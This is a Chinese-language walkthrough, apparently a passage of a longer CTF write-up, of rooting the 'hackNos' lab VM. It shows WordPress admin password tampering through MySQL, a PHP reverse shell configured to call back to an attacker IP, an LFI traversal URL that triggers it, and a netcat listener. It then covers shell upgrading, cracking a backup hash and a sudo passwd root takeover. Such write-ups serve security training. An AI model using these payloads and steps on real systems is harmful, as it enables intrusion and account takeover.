1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 flag@hacknos:/$ mysql -h localhost -uwpuser -phackNos-2.com mysql: [Warning] Using a password on the command line interface can be insecure. Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 18 Server version: 5.7.27-0ubuntu0.18.04.1 (Ubuntu) Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help . Type '\c' to clear the current input statement. mysql> show databases; +--------------------+ | Database | +--------------------+ | information_schema | | wordpress | +--------------------+ 2 rows in set (0.00 sec) mysql>
成功连接数据库,接下来查看wordpress数据库中的数据表并且查看后台user用户的密码的hash值
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 mysql> use wordpress; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed mysql> show tables; +-----------------------+ | Tables_in_wordpress | +-----------------------+ | wp_commentmeta | | wp_comments | | wp_links | | wp_options | | wp_postmeta | | wp_posts | | wp_term_relationships | | wp_term_taxonomy | | wp_termmeta | | wp_terms | | wp_usermeta | | wp_users | +-----------------------+ 12 rows in set (0.00 sec) mysql> select * from wp_users; +----+------------+------------------------------------+---------------+-----------------------+----------+---------------------+---------------------+-------------+--------------+ | ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name | +----+------------+------------------------------------+---------------+-----------------------+----------+---------------------+---------------------+-------------+--------------+ | 1 | user | $P$B .O0cLMNmn7EoX.JMHPnNIPuBYw6S2/ | user | rahulgehlaut@mail.com | | 2019-11-17 17:56:53 | | 0 | user | +----+------------+------------------------------------+---------------+-----------------------+----------+---------------------+---------------------+-------------+--------------+ 1 row in set (0.00 sec)
我试了一下将$P$B.O0cLMNmn7EoX.JMHPnNIPuBYw6S2/解密,发现无法解密,使用下面的命令修改user的密码成为user。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 mysql> update wp_users set user_pass=md5("user" ) where user_login='user' ; Query OK, 1 row affected (0.05 sec) Rows matched: 1 Changed: 1 Warnings: 0 mysql> select * from wp_users; +----+------------+----------------------------------+---------------+-----------------------+----------+---------------------+---------------------+-------------+--------------+ | ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name | +----+------------+----------------------------------+---------------+-----------------------+----------+---------------------+---------------------+-------------+--------------+ | 1 | user | ee11cbb19052e40b07aac0ca060c23ee | user | rahulgehlaut@mail.com | | 2019-11-17 17:56:53 | | 0 | user | +----+------------+----------------------------------+---------------+-----------------------+----------+---------------------+---------------------+-------------+--------------+ 1 row in set (0.00 sec) mysql> select * from wp_users; +----+------------+------------------------------------+---------------+-----------------------+----------+---------------------+---------------------+-------------+--------------+ | ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name | +----+------------+------------------------------------+---------------+-----------------------+----------+---------------------+---------------------+-------------+--------------+ | 1 | user | $P$BRis7BEtqoG2Rvm0bIbgz .c1fl79YI. | user | rahulgehlaut@mail.com | | 2019-11-17 17:56:53 | | 0 | user | +----+------------+------------------------------------+---------------+-----------------------+----------+---------------------+---------------------+-------------+--------------+ 1 row in set (0.00 sec)
$P$BRis7BEtqoG2Rvm0bIbgz.c1fl79YI.解密出来结果就是user,修改成功,登录后台.

将php reverse shell中的ip修改成kali端监听的ip,然后进入wordpress后台的模板修改界面,将
1 2 3 4 5 6 7 8 9 10 set_time_limit (0); $VERSION = "1.0" ;$ip = '192.168.56.102' ; // CHANGE THIS$port = 5566; // CHANGE THIS$chunk_size = 1400;$write_a = null;$error_a = null;$shell = 'uname -a; w; id; /bin/sh -i' ;$daemon = 0;$debug = 0;

然后利用之前的LFI漏洞包含该txt文件,然后kali端监听
浏览器执行
1 192.168.56.101/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../var/www/html/tsweb/wp-content/themes/twentytwenty/readme.txt
kali端成功返回shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 root@kali:~ listening on [any] 5566 ... 192.168.56.101: inverse host lookup failed: Host name lookup failure connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 49214 Linux hacknos 4.15.0-70-generic 03:45:19 up 1:45, 2 users , load average: 0.06, 0.02, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT flag pts/0 192.168.56.102 02:04 13:38 0.03s 0.03s -rbash flag pts/1 192.168.56.102 02:11 43:03 0.02s 0.01s mysql -h localhost -uwpuser -px xxxxxxxxxxx uid=33(www-data) gid=33(www-data) groups =33(www-data) /bin/sh: 0: can't access tty; job control turned off $ id uid=33(www-data) gid=33(www-data) groups=33(www-data) $ pwd / $ whoami www-data $ python -c ' import pty; pty.spawn("/bin/bash" )' www-data@hacknos:/var/www/html/tsweb$ ls ls index.php wp-blog-header.php wp-cron.php wp-mail.php license.txt wp-comments-post.php wp-includes wp-settings.php readme.html wp-config-sample.php wp-links-opml.php wp-signup.php wp-activate.php wp-config.php wp-load.php wp-trackback.php wp-admin wp-content wp-login.php xmlrpc.php
运行
1 python -c 'import pty; pty.spawn("/bin/bash")'
这条命令很重要,运行后将能获得一个可交互的pty的shell,不运行的话很多命令无法执行。
进入到/var/backups/passbkp目录下查看md5-hash的值
1 2 3 www-data@hacknos:/var/backups/passbkp$ cat md5-hash cat md5-hash$1$rohit$01Dl0NQKtgfeL08fGrggi0
解密hash值得到!%hack41
ssh登录rohit用户,找到第一个flag,user.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 rohit@hacknos:~$ ls user.txt rohit@hacknos:~$ cat user.txt __ __ _______ ______ ______ / | / | / | / \ / \ $$ | $$ |/$$$$$$$/ /$$$$$$ |/$$$$$$ | $$ | $$ |$$ \ $$ $$ |$$ | $$ \__$$ | $$$$$$ |$$$$$$$$/ $$ | $$ $$/ / $$/ $$ |$$ | $$$$$$/ $$$$$$$/ $$$$$$$/ $$/ MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
提权 帅呆了,下面提权,找到第二个flag
运行下面命令寻找SUID提权可执行文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 rohit@hacknos:~$ find / -perm -u=s -type f 2>/dev/null /bin/su /bin/mount /bin/fusermount /bin/ping /bin/umount /usr/bin/traceroute6.iputils /usr/bin/at /usr/bin/passwd /usr/bin/newgidmap /usr/bin/pkexec /usr/bin/chsh /usr/bin/sudo /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/chfn /usr/bin/newuidmap /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/lib/openssh/ssh-keysign /usr/lib/snapd/snap-confine /usr/lib/policykit-1/polkit-agent-helper-1
发现/usr/bin/passwd和/usr/bin/sudo都具有SUID权限,就可以使用sudo passwd修改root账户的密码,从而实现root用户登录
1 2 3 4 5 rohit@hacknos:~$ sudo passwd [sudo] password for rohit: (输入rohit用户的密码) Enter new UNIX password: Retype new UNIX password: passwd: password updated successfully
root登录

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 rohit@hacknos:~$ su Password: root@hacknos:/home/rohit root@hacknos:~ root.txt root@hacknos:~ _______ __ __ __ / \ / | / |/ | $$$$$$$ | ______ ______ _$$ |_ _$$ |$$ |_ $$ |__$$ | / \ / \ / $$ | / $$ $$ | $$ $$< /$$$$$$ |/$$$$$$ |$$$$$$/ $$$$$$$$$$/ $$$$$$$ |$$ | $$ |$$ | $$ | $$ | __ / $$ $$ | $$ | $$ |$$ \__$$ |$$ \__$$ | $$ |/ | $$$$$$$$$$/ $$ | $$ |$$ $$/ $$ $$/ $$ $$/ $$ |$$ | $$/ $$/ $$$$$$/ $$$$$$/ $$$$/ $$/ $$/ MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b Blog : www.hackNos.com Author : Rahul Gehlaut linkedin : https://www.linkedin.com/in/rahulgehlaut/
至此第二个flag已经找到,挑战结束,帅掉渣。
各位大虾看了觉得不错的话。请捐助我一点,不要白嫖,thanks very much.
(本文全网首发,google都搜不到,发布日期:2019/12/20)
Game over
不好意思,这次还是没有找到希腊某位大佬的傻瓜式一键通关脚本,i am so sorry about this…It’s a pity…
The end,to be continue…